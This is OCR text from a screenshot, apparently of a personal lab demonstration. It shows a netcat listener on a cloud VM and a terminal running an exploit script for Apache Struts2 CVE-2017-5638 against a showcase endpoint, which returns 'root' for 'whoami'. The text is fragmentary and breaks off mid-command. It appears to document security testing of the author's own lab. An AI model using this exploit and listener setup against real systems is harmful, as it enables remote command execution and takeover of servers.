 Kubernetes Engine - Jeff's Lab
Struts2 Showcase
jmoncrief@jeff-centos-vm:~
jmoncrief@jeff-centos-vm:~
Settings | Cisco
https://ssh.cloud.google.com/projects/jeffs-lab/zones/us-east1-b/instances/jeff-centos-vm?authuser=0&hl=en_US&projectNumb...
Connected, host fingerprint: ssh-rsa 0 DA:D2:03:1B:01:86:75:B3:F1:CC:E7:B
:D8:13:AD:94:D6:CD:CC:60:6B:4E:EC:04:82:A5:4E:2A:54:47
Last login: Tue Mar 19 13:40:35 2019 from 74.125.185.33
[jmoncrief@jeff-centos-vm ~]$ nc -l -p 1234
1. root@ona-8295e4: /tmp (bash)
Jeffs-MacBook-Pro:~ jemoncri$ python exploit.py http://35.202.222.71:999
9/showcase.action "whoami"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: whoami
root
Jeffs-MacBook-Pro:~ jemoncri$ python exploit.py http://35.202.222.71:999
9/showcase.action "i"